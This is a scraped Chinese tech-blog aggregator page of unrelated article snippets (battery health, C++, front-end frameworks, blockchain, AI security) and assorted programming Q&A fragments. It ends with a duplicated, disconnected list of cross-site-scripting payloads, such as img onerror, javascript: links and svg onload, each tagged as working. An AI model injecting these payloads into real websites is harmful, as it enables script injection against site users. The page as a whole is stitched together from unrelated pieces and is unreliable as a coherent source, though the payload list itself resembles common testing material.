- 《SoH技术前沿:解锁电池健康密码,引领智能能源未来》

homelook

能源

SoH技术综述一、引言锂离子电池健康状态(StateofHealth,SoH)评估是电池管理系统(BatteryManagementSystem,BMS)的关键技术之一。SoH反映了电池当前性能与新电池性能的比值,通常以百分比表示。准确的SoH评估对于电池的高效、健康和安全运行至关重要,尤其是在电动汽车和储能系统中。本文综述了SoH评估的主要技术进展与趋势,旨在为相关研究和应用提供参考。二、SoH

- C++字面量总结

arong-xu

ModernC++c++开发语言字面量

在现代编程中,代码的可读性和类型安全变得越来越重要.C++自C++11开始引入了一系列新特性,使开发者能够以更加直观的方式表示数据,从而减少隐式转换错误并提升代码可维护性.环境要求本文中的代码需要编译器支持C++23标准才能通过.数值二进制、八进制、十六进制字面量符号类型样例0b或0B二进制0b11110八进制0170x或0X十六进制0xF//不同进制字面量constexprintbase2=0b

- Python语言数据结构详解与应用

Python语言数据结构详解与应用——从生活场景到代码实战的知识旅程1.引入与连接:从“整理房间”到“管理数据”想象你有一间书房:书架上的书按顺序摆放(想找第3本?直接数到第3层!)→这像列表(List),有序且可调整。墙上的固定相框(一旦挂好,照片不能换)→这像元组(Tuple),不可变但安全。抽屉里的钥匙盒(每把钥匙对应一个抽屉)→这像字典(Dict),用“键”快速定位“值”。桌面的马克杯(没

- C++11中的std::ratio:编译时有理数运算的艺术

文章目录一、ratio的核心设计:编译时分数表示1.1自动约分机制1.2符号规范化二、编译时算术运算:ratio的代数体系2.1运算示例2.2编译时验证三、比例比较:编译时逻辑判断四、SI单位体系:预定义比例的实际应用五、实战应用:构建类型安全的单位系统六、注意事项与局限性6.1编译时错误处理6.2与浮点数的对比七、C++26扩展:更小与更大的单位结语在C++11标准中,引入了许多强大的模板元编程

- 【AIGC时代】OneCode前端框架入门指南:从环境搭建到第一个应用

低代码老李

OneCode实战低代码软件行业学习前端框架

在人工智能生成内容(AIGC)技术飞速发展的今天,前端开发领域正经历着前所未有的变革。AI工具能够批量生成代码,但如何将这些自动生成的代码转化为可维护、高质量的生产级应用,成为开发者面临的核心挑战。OneCode框架凭借其独特的设计理念,在这一背景下展现出显著优势,本文将带您从零开始,快速掌握OneCode框架的使用方法。一、AIGC背景下选择OneCode框架的四大理由AIGC工具的普及为前端开

- 混合云架构设计与实施:结合公有云与私有云资源

数字魔方操控师

大数据架构混合云架构

在数字化转型浪潮中,企业对IT基础设施的需求日益多元化。单一的公有云或私有云架构已难以满足企业在安全性、灵活性、成本控制等方面的综合要求。混合云作为一种融合公有云与私有云优势的架构模式,逐渐成为企业的首选。本文将深入探讨混合云架构的设计与实施,为企业提供全面的参考。混合云架构的基础认知混合云是指将公有云与私有云通过一定的技术手段有机结合起来,形成一个统一的IT基础设施环境。私有云专为企业内部使用而

- 今日Github热门仓库推荐2025-07-08

今日Github热门仓库推荐2025-07-08如果让AI分别扮演后端开发人员和前端开发人员,然后看看他们分别对github每天的trending仓库感兴趣的有哪些,并且给出他感兴趣的理由,那会发生什么呢?本内容通过Python+AI生成,项目地址跳转后端开发人员推荐仓库名称:rustfs/rustfs仓库推荐理由:作为一个有10年后端开发经验的工程师,我对高性能和分布式系统有浓厚的兴趣。Rust

- 前端微服务架构详解

醉方休

架构前端微服务

前端微服务架构详解前端微服务是一种将微服务理念应用于前端开发的架构模式,它允许将大型前端应用拆分为多个独立开发、部署和运行的小型应用。一、核心概念1.什么是前端微服务独立开发:每个微应用可由不同团队独立开发独立部署:无需整体发布,单个微应用可单独部署技术异构:不同微应用可以使用不同技术栈(React、Vue、Angular等)运行时集成:在客户端动态组合成完整应用2.与传统SPA的区别特性传统SP

- Web前端工程化

Web前端工程化前端工程化是指将软件工程的方法和原则应用到前端开发中,以提高开发效率、保证代码质量、便于团队协作和项目维护的一套体系化实践。以下是前端工程化的主要内容和实践:核心组成部分1.模块化开发JavaScript模块化:CommonJS、AMD、ESModuleCSS模块化:CSSModules、CSS-in-JS组件化:Vue/React/Angular组件体系微前端:将大型应用拆分为多

- C#随机数生成全面详解:从基础到高级应用

阿蒙Armon

C#工作中的应用c#网络服务器

C#随机数生成全面详解:从基础到高级应用随机数在编程中有着广泛的应用,从游戏开发中的随机事件、数据采样、密码生成到模拟测试等场景都离不开随机数。C#提供了多种生成随机数的方法,每种方法都有其适用场景和特点。本文将全面介绍C#中生成随机数的各种技术,从基础的Random类到加密安全的随机数生成器,帮助开发者根据实际需求选择合适的方案。一、随机数基础1.什么是随机数随机数是指在一定范围内无规律可循的数

- 物联网技术的核心组件与发展趋势(截至2025年)

boyedu

物联网域名arm开发区块链物联网

一、物联网技术的核心组件物联网(IoT)技术体系由感知层、网络层、平台层、应用层和安全层构成,各层技术协同工作,实现物理世界与数字世界的深度融合。1.感知层:数据采集与交互传感器技术:类型:包括环境传感器(温度、湿度、光照)、运动传感器(加速度计、陀螺仪)、生物识别传感器(指纹、面部识别)、RFID标签等。功能:实时采集物理世界数据,是物联网的“感官”。案例:ST公司的SL-SNMTS011601

- 区块链加持元宇宙:构建去中心化的超级数字生态

boyedu

元宇宙域名区块链去中心化元宇宙

在数字文明的演进中,区块链与元宇宙的融合正催生一个前所未有的“超级数字生态”。这一生态以去中心化架构为核心,通过区块链技术的信任机制、资产确权与智能合约,重塑了虚拟世界的运行规则,形成了一个兼具经济活力、用户主权与安全可信的数字宇宙。一、区块链:元宇宙的信任基石与技术底座去中心化身份与数字主权区块链通过分布式身份(DID)技术,赋予用户完全掌控数字身份的能力。例如,微软Azure与以太坊合作的“D

- 区块链重塑域名商业版图:技术革新、市场机遇与未来图景

boyedu

区块链终端域名区块链终端域名

在Web3.0时代,区块链技术正以去中心化、抗审查、身份绑定等特性重构域名系统,不仅解决了传统DNS的安全漏洞与中心化风险,更开创了数字身份、品牌资产化等全新商业模式。以下从技术革新、市场现状、挑战应对及典型案例四个维度,深入剖析区块链域名的商业潜力。一、技术革新:区块链如何重构域名基础设施?去中心化根域名系统Handshake协议:通过UTXO模型与SHA3算法构建无需许可的域名注册体系,其HN

- 接口漏洞怎么抓?Fiddler 中文版 + Postman + Wireshark 实战指南

2501_91591841

httpudphttpswebsocket网络安全网络协议tcp/ip

接口安全是现代应用开发中的高危环节:一旦API存在未授权访问、参数篡改、权限绕过等漏洞,可能直接导致用户信息泄露、资金损失甚至整个平台瘫痪。对于开发和安全人员来说,光依赖后端日志排查远远不够,需要对接口进行主动安全性验证。而Fiddler抓包工具提供了灵活的请求拦截、修改、重放功能,是在API安全防护与漏洞复现中必不可少的工具。再结合Postman、Wireshark等工具,可以从接口到网络层做全

- SQL查询实战:高效数据检索全攻略

六七_Shmily

数据库sql数据库

SQLDQL详解:SELECT查询与核心子句DQL(DataQueryLanguage)是SQL中最常用的部分,核心是SELECT语句,用于从数据库检索数据。以下是完整结构和各子句的详细解析:SELECT[DISTINCT]column_list--选择字段FROMtable_sources--数据来源[JOIN_TYPEJOINtableONjoin_condition]--多表连接[WHERE

- 构建完整的ASP+C#和SQL Server新闻发布系统

飞翔的袋鼠弟

本文还有配套的精品资源,点击获取简介:新闻发布系统是互联网的关键应用,本文详细介绍了如何利用ASP、C#和SQLServer技术栈开发和管理新闻内容。文章涵盖了ASP用于生成动态网页、C#后端编程和SQLServer数据库管理的应用和实践,以及新闻发布流程、安全性和性能优化的要点。1.ASP动态网页生成在开发动态网站的过程中,ASP(ActiveServerPages)是一种流行的服务器端脚本环境

- 《深入浅出 React 19:AI 视角下的源码解析与进阶》- JSX 与 React Element

如果你对React源码解析感兴趣,欢迎访问我的个人博客:深入浅出React19:AI视角下的源码解析与进阶或者我的微信公众号-前端小卒在我的博客和公众号中,你可以找到:完整的React源码解析电子书-从基础概念到高级实现,全面覆盖React18的核心机制系统化的学习路径-按照React的执行流程,循序渐进地深入每个模块实战案例分析-结合真实场景,理解React设计思想和最佳实践最新技术动态-持续更

- 云原生API Gateway:连接微服务的桥梁

AI云原生与云计算技术学院

云原生gateway微服务ai

云原生APIGateway:连接微服务的桥梁关键词:云原生、API网关、微服务架构、服务治理、流量管理、服务网格、DevOps摘要:本文深入探讨云原生环境下API网关的核心原理与实践应用,解析其在微服务架构中作为统一入口的关键作用。通过详细阐述API网关的核心功能、技术架构、算法原理及数学模型,结合Kubernetes实战案例演示流量管理、安全防护、服务编排等核心能力。同时分析典型应用场景,推荐前

- 筑牢 AIGC 安全防线:警惕提示词注入攻击

CS创新实验室

AIGCAIGC安全大模型提示词提示词注入

在AIGC(生成式人工智能)技术蓬勃发展的当下,其在各个领域的应用日益广泛。然而,随着AIGC技术的深入应用,安全问题也逐渐凸显,提示词注入攻击便是其中不容忽视的一大威胁。对于AIGC开发者而言,深入了解提示词注入攻击并做好防范工作,是保障AIGC系统安全稳定运行的关键。提示词注入攻击的基本知识提示词注入攻击是指攻击者通过精心设计和构造提示词,利用AIGC模型对输入文本的处理机制,干扰模型的正常运

- Claude 最新功能解读:2024 年 AI 技术的前沿发展

AI原生应用开发

人工智能ai

Claude最新功能解读:2024年AI技术的前沿发展关键词:Claude3.5Sonnet、多模态增强、长上下文理解、工具调用进化、个性化AI、伦理安全机制、2024AI前沿摘要:2024年,Anthropic推出的Claude3.5Sonnet成为AI领域的“现象级更新”——它不仅能同时处理文字、图片、音频等多种信息(多模态),还能记住长达100万字的上下文(相当于一本《哈利波特》),甚至能像

- AI伦理与安全之-哥斯拉与缰绳:如何让“哥斯拉”听懂人类的“悄悄话”?

众链网络

AI伦理与安全AI人工智能AI工具AI智能体

相关文章:AI伦理与安全AI伦理与安全之-镜子与偏见:我们教给它的,究竟是智慧还是偏见?AI伦理与安全之-哥斯拉与缰绳:如何让“哥斯拉”听懂人类的“悄悄话”?AI伦理与安全之-梦境与幻觉:它为何会一本正经地胡说八道?在上一篇中,我们谈到AI像一面“镜子”,会映照出我们数据中的偏见。但那只是AI伦理问题中的“序章”。一个更深邃、更终极的挑战,正横亘在人类与超人工智能(ASI)的未来之间。这个挑战,就

- JavaScript高程设计第一章---什么是JavaScript

小顾万家

javascript

文章目录前言一、JavaScript实现二、ECMAScript1.ECMAScript概念2.ECMAScript版本3.ECMAScript符合性三、DOM1.DOM概念2.DOM级别三、BOM1.BOM概念前言通过自身对前端的学习和认知,发现仅仅通过看教学视频来学习前端是不够的,还需要通过阅读相关的前端书籍来扩大自己的知识面。今天我就来总结一下自己通过阅读《JavaScript高级程序设计》

- HYTop.mdb解压工具:MDB文件自动化处理

本文还有配套的精品资源,点击获取简介:HYTop.mdb解压工具是一款处理MicrosoftAccess默认格式MDB数据库文件的实用工具。它能够帮助用户在空间压缩后进行解压操作,并支持网站打包流程的自动化启动。工具的主要功能是恢复压缩数据至原始状态,确保文件的完整性和安全性,在网络传输和服务器存储过程中发挥作用。此外,它还能自动化进行文件解压、配置调整和数据库连接验证等部署步骤,简化网站部署流程

- 双系统如何做接口认证-V2

CATTLECODE

python开发语言

现有A系统,B系统,A系统启动的时候调用B系统的注册接口API1(把A系统配置信息注册到B系统),A系统定时向B系统接口AP2发送心跳信息,B系统根据业务情况,调用A系统的业务接口AP3,请设计两系统的接口认证方式。以下是为A系统(Python)与B系统(SpringBoot)设计的双向安全认证方案及关键代码实现,结合JWT、数字签名和HTTPS加密,确保注册、心跳、业务调用的安全可靠。整体认证方

- Bash Shell面试题高级汇总002

韩公子的Linux大集市

Bash入门bash开发语言

文章目录一、Shell原理进阶二、性能与资源管理三、并发控制与IPC四、安全与防御五、调试与追踪六、文本处理黑科技七、系统级深入题八、容器化环境九、综合场景题十、面试官深度追问方向以下是一份深度梳理的LinuxShell高级面试题汇总,涵盖脚本优化、系统原理、故障排查、安全实践等高频考点,适用于中高级开发/运维岗位:一、Shell原理进阶exec3<>file的作用是什么?文件描述符0-2的默认指

- android webview confilm,Android-WebView(四) 实现一个安全的webView

王诗沐

androidwebviewconfilm

正如文章Androidwebview(三)addJavascriptInterface的安全问题中所展示的那样,Androidapi17(Android4.2)版本之前,通过WebView.addJavascriptInterface()方法添加的JavaBridge存在安全性风险,那么该怎么避免呢?js向java通信的渠道--prompt我们知道js中常用的方法:alert,console.lo

- Node.js 后台系统 - 基本增删改查实现

个人简介个人主页:魔术师学习方向:主攻前端方向,正逐渐往全栈发展个人状态:研发工程师,现效力于政务服务网事业人生格言:“心有多大,舞台就有多大。”推荐学习:Vue2Vue3Vue2/3项目实战Node.js实战Three.js鸿蒙开发小程序使用备注:仅供学习交流严禁用于商业用途,若发现侵权内容请及时联系作者更新进度:持续更新内容个人名片:每篇文章最下方都有加入方式,旨在交流学习&资源分享,快加

- 【高频考点精讲】前端性能监控中的安全隐患:如何安全地收集用户数据

全栈老李技术面试

前端高频考点精讲前端javascripthtmlcss面试题reactvue

前端性能监控中的安全隐患:如何安全地收集用户数据作者:全栈老李更新时间:2025年7月适合人群:前端初学者、进阶开发者版权:本文由全栈老李原创,转载请注明出处。最近有个粉丝在后台问我:"老李啊,我们公司要做性能监控,但法务部门死活不让收集用户数据,说会踩红线,这活儿还怎么干?"这问题问得好,今天咱们就来聊聊这个前端工程师的必修课——如何在性能监控中安全地收集数据。(全栈老李友情提示:本文代码示

- 【高频考点精讲】前端AR/VR开发入门:WebXR API的基本使用场景

全栈老李技术面试

前端高频考点精讲前端javascripthtmlcss面试题reactvue

前端AR/VR开发入门:WebXRAPI的基本使用场景作者:全栈老李更新时间:2025年6月适合人群:前端初学者、进阶开发者版权:本文由全栈老李原创,转载请注明出处。最近有个学员问我:"老李啊,现在元宇宙这么火,我们前端能做点啥?"我笑着告诉他:"WebXR了解一下?"今天咱们就来聊聊这个让前端工程师也能玩转AR/VR的神奇API。我是全栈老李,一个喜欢把复杂技术讲简单的技术博主。WebXR是

- 【高频考点精讲】前端状态管理方案对比:从Redux到Zustand演进

全栈老李技术面试

前端高频考点精讲前端javascripthtmlcss面试题reactvue

前端状态管理方案对比:从Redux到Zustand演进作者:全栈老李更新时间:2025年6月适合人群:前端初学者、进阶开发者版权:本文由全栈老李原创,转载请注明出处。最近在给团队做技术分享时,发现很多同学对状态管理的选择很纠结。今天全栈老李就来聊聊这个话题,从Redux到Zustand的演进历程,帮你理清思路。状态管理的前世今生还记得2015年我刚接触React时,组件间通信全靠props层层

- 关于旗正规则引擎中的MD5加密问题

何必如此

jspMD5规则加密

一般情况下,为了防止个人隐私的泄露,我们都会对用户登录密码进行加密,使数据库相应字段保存的是加密后的字符串,而非原始密码。

在旗正规则引擎中,通过外部调用,可以实现MD5的加密,具体步骤如下:

1.在对象库中选择外部调用,选择“com.flagleader.util.MD5”,在子选项中选择“com.flagleader.util.MD5.getMD5ofStr({arg1})”;

2.在规

- 【Spark101】Scala Promise/Future在Spark中的应用

bit1129

Promise

Promise和Future是Scala用于异步调用并实现结果汇集的并发原语,Scala的Future同JUC里面的Future接口含义相同,Promise理解起来就有些绕。等有时间了再仔细的研究下Promise和Future的语义以及应用场景,具体参见Scala在线文档:http://docs.scala-lang.org/sips/completed/futures-promises.html

- spark sql 访问hive数据的配置详解

daizj

spark sqlhivethriftserver

spark sql 能够通过thriftserver 访问hive数据,默认spark编译的版本是不支持访问hive,因为hive依赖比较多,因此打的包中不包含hive和thriftserver,因此需要自己下载源码进行编译,将hive,thriftserver打包进去才能够访问,详细配置步骤如下:

1、下载源码

2、下载Maven,并配置

此配置简单,就略过

- HTTP 协议通信

周凡杨

javahttpclienthttp通信

一:简介

HTTPCLIENT,通过JAVA基于HTTP协议进行点与点间的通信!

二: 代码举例

测试类:

import java

- java unix时间戳转换

g21121

java

把java时间戳转换成unix时间戳:

Timestamp appointTime=Timestamp.valueOf(new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(new Date()))

SimpleDateFormat df = new SimpleDateFormat("yyyy-MM-dd hh:m

- web报表工具FineReport常用函数的用法总结(报表函数)

老A不折腾

web报表finereport总结

说明:本次总结中,凡是以tableName或viewName作为参数因子的。函数在调用的时候均按照先从私有数据源中查找,然后再从公有数据源中查找的顺序。

CLASS

CLASS(object):返回object对象的所属的类。

CNMONEY

CNMONEY(number,unit)返回人民币大写。

number:需要转换的数值型的数。

unit:单位,

- java jni调用c++ 代码 报错

墙头上一根草

javaC++jni

#

# A fatal error has been detected by the Java Runtime Environment:

#

# EXCEPTION_ACCESS_VIOLATION (0xc0000005) at pc=0x00000000777c3290, pid=5632, tid=6656

#

# JRE version: Java(TM) SE Ru

- Spring中事件处理de小技巧

aijuans

springSpring 教程Spring 实例Spring 入门Spring3

Spring 中提供一些Aware相关de接口,BeanFactoryAware、 ApplicationContextAware、ResourceLoaderAware、ServletContextAware等等,其中最常用到de匙ApplicationContextAware.实现ApplicationContextAwaredeBean,在Bean被初始后,将会被注入 Applicati

- linux shell ls脚本样例

annan211

linuxlinux ls源码linux 源码

#! /bin/sh -

#查找输入文件的路径

#在查找路径下寻找一个或多个原始文件或文件模式

# 查找路径由特定的环境变量所定义

#标准输出所产生的结果 通常是查找路径下找到的每个文件的第一个实体的完整路径

# 或是filename :not found 的标准错误输出。

#如果文件没有找到 则退出码为0

#否则 即为找不到的文件个数

#语法 pathfind [--

- List,Set,Map遍历方式 (收集的资源,值得看一下)

百合不是茶

listsetMap遍历方式

List特点:元素有放入顺序,元素可重复

Map特点:元素按键值对存储,无放入顺序

Set特点:元素无放入顺序,元素不可重复(注意:元素虽然无放入顺序,但是元素在set中的位置是有该元素的HashCode决定的,其位置其实是固定的)

List接口有三个实现类:LinkedList,ArrayList,Vector

LinkedList:底层基于链表实现,链表内存是散乱的,每一个元素存储本身

- 解决SimpleDateFormat的线程不安全问题的方法

bijian1013

javathread线程安全

在Java项目中,我们通常会自己写一个DateUtil类,处理日期和字符串的转换,如下所示:

public class DateUtil01 {

private SimpleDateFormat dateformat = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");

public void format(Date d

- http请求测试实例(采用fastjson解析)

bijian1013

http测试

在实际开发中,我们经常会去做http请求的开发,下面则是如何请求的单元测试小实例,仅供参考。

import java.util.HashMap;

import java.util.Map;

import org.apache.commons.httpclient.HttpClient;

import

- 【RPC框架Hessian三】Hessian 异常处理

bit1129

hessian

RPC异常处理概述

RPC异常处理指是,当客户端调用远端的服务,如果服务执行过程中发生异常,这个异常能否序列到客户端?

如果服务在执行过程中可能发生异常,那么在服务接口的声明中,就该声明该接口可能抛出的异常。

在Hessian中,服务器端发生异常,可以将异常信息从服务器端序列化到客户端,因为Exception本身是实现了Serializable的

- 【日志分析】日志分析工具

bit1129

日志分析

1. 网站日志实时分析工具 GoAccess

http://www.vpsee.com/2014/02/a-real-time-web-log-analyzer-goaccess/

2. 通过日志监控并收集 Java 应用程序性能数据(Perf4J)

http://www.ibm.com/developerworks/cn/java/j-lo-logforperf/

3.log.io

和

- nginx优化加强战斗力及遇到的坑解决

ronin47

nginx 优化

先说遇到个坑,第一个是负载问题,这个问题与架构有关,由于我设计架构多了两层,结果导致会话负载只转向一个。解决这样的问题思路有两个:一是改变负载策略,二是更改架构设计。

由于采用动静分离部署,而nginx又设计了静态,结果客户端去读nginx静态,访问量上来,页面加载很慢。解决:二者留其一。最好是保留apache服务器。

来以下优化:

- java-50-输入两棵二叉树A和B,判断树B是不是A的子结构

bylijinnan

java

思路来自:

http://zhedahht.blog.163.com/blog/static/25411174201011445550396/

import ljn.help.*;

public class HasSubtree {

/**Q50.

* 输入两棵二叉树A和B,判断树B是不是A的子结构。

例如,下图中的两棵树A和B,由于A中有一部分子树的结构和B是一

- mongoDB 备份与恢复

开窍的石头

mongDB备份与恢复

Mongodb导出与导入

1: 导入/导出可以操作的是本地的mongodb服务器,也可以是远程的.

所以,都有如下通用选项:

-h host 主机

--port port 端口

-u username 用户名

-p passwd 密码

2: mongoexport 导出json格式的文件

- [网络与通讯]椭圆轨道计算的一些问题

comsci

网络

如果按照中国古代农历的历法,现在应该是某个季节的开始,但是由于农历历法是3000年前的天文观测数据,如果按照现在的天文学记录来进行修正的话,这个季节已经过去一段时间了。。。。。

也就是说,还要再等3000年。才有机会了,太阳系的行星的椭圆轨道受到外来天体的干扰,轨道次序发生了变

- 软件专利如何申请

cuiyadll

软件专利申请

软件技术可以申请软件著作权以保护软件源代码,也可以申请发明专利以保护软件流程中的步骤执行方式。专利保护的是软件解决问题的思想,而软件著作权保护的是软件代码(即软件思想的表达形式)。例如,离线传送文件,那发明专利保护是如何实现离线传送文件。基于相同的软件思想,但实现离线传送的程序代码有千千万万种,每种代码都可以享有各自的软件著作权。申请一个软件发明专利的代理费大概需要5000-8000申请发明专利可

- Android学习笔记

darrenzhu

android

1.启动一个AVD

2.命令行运行adb shell可连接到AVD,这也就是命令行客户端

3.如何启动一个程序

am start -n package name/.activityName

am start -n com.example.helloworld/.MainActivity

启动Android设置工具的命令如下所示:

# am start -

- apache虚拟机配置,本地多域名访问本地网站

dcj3sjt126com

apache

现在假定你有两个目录,一个存在于 /htdocs/a,另一个存在于 /htdocs/b 。

现在你想要在本地测试的时候访问 www.freeman.com 对应的目录是 /xampp/htdocs/freeman ,访问 www.duchengjiu.com 对应的目录是 /htdocs/duchengjiu。

1、首先修改C盘WINDOWS\system32\drivers\etc目录下的

- yii2 restful web服务[速率限制]

dcj3sjt126com

PHPyii2

速率限制

为防止滥用,你应该考虑增加速率限制到您的API。 例如,您可以限制每个用户的API的使用是在10分钟内最多100次的API调用。 如果一个用户同一个时间段内太多的请求被接收, 将返回响应状态代码 429 (这意味着过多的请求)。

要启用速率限制, [[yii\web\User::identityClass|user identity class]] 应该实现 [[yii\filter

- Hadoop2.5.2安装——单机模式

eksliang

hadoophadoop单机部署

转载请出自出处:http://eksliang.iteye.com/blog/2185414 一、概述

Hadoop有三种模式 单机模式、伪分布模式和完全分布模式,这里先简单介绍单机模式 ,默认情况下,Hadoop被配置成一个非分布式模式,独立运行JAVA进程,适合开始做调试工作。

二、下载地址

Hadoop 网址http:

- LoadMoreListView+SwipeRefreshLayout(分页下拉)基本结构

gundumw100

android

一切为了快速迭代

import java.util.ArrayList;

import org.json.JSONObject;

import android.animation.ObjectAnimator;

import android.os.Bundle;

import android.support.v4.widget.SwipeRefreshLayo

- 三道简单的前端HTML/CSS题目

ini

htmlWeb前端css题目

使用CSS为多个网页进行相同风格的布局和外观设置时,为了方便对这些网页进行修改,最好使用( )。http://hovertree.com/shortanswer/bjae/7bd72acca3206862.htm

在HTML中加入<table style=”color:red; font-size:10pt”>,此为( )。http://hovertree.com/s

- overrided方法编译错误

kane_xie

override

问题描述:

在实现类中的某一或某几个Override方法发生编译错误如下:

Name clash: The method put(String) of type XXXServiceImpl has the same erasure as put(String) of type XXXService but does not override it

当去掉@Over

- Java中使用代理IP获取网址内容(防IP被封,做数据爬虫)

mcj8089

免费代理IP代理IP数据爬虫JAVA设置代理IP爬虫封IP

推荐两个代理IP网站:

1. 全网代理IP:http://proxy.goubanjia.com/

2. 敲代码免费IP:http://ip.qiaodm.com/

Java语言有两种方式使用代理IP访问网址并获取内容,

方式一,设置System系统属性

// 设置代理IP

System.getProper

- Nodejs Express 报错之 listen EADDRINUSE

qiaolevip

每天进步一点点学习永无止境nodejs纵观千象

当你启动 nodejs服务报错:

>node app

Express server listening on port 80

events.js:85

throw er; // Unhandled 'error' event

^

Error: listen EADDRINUSE

at exports._errnoException (

- C++中三种new的用法

_荆棘鸟_

C++new

转载自:http://news.ccidnet.com/art/32855/20100713/2114025_1.html

作者: mt

其一是new operator,也叫new表达式;其二是operator new,也叫new操作符。这两个英文名称起的也太绝了,很容易搞混,那就记中文名称吧。new表达式比较常见,也最常用,例如:

string* ps = new string("

- Ruby深入研究笔记1

wudixiaotie

Ruby

module是可以定义private方法的

module MTest

def aaa

puts "aaa"

private_method

end

private

def private_method

puts "this is private_method"

end

end





<img src=1 onerror=alert(/xss/)>

#如:a标签,语法为: 解释

<a href="javascript:alert(/xss/)">jw</a>

<img src=1 onerror=alert(/xss/)>

#如:a标签,语法为: 解释

<a href="javascript:alert(/xss/)">jw</a>

<img src=1 onerror=alert(/xss/)>

#可行

#事件响应

<input type = 'text' onkeyup = 'alert(/xss/)'>

#可行

<svg onload='alert(/xss/)'>

#可行

<input onfocus=alert(/xss/) autofocus>

#可行

<img src=1 onerror=alert(/xss/)>

#可行

#事件响应

<input type = 'text' onkeyup = 'alert(/xss/)'>

#可行

<svg onload='alert(/xss/)'>

#可行

<input onfocus=alert(/xss/) autofocus>

#可行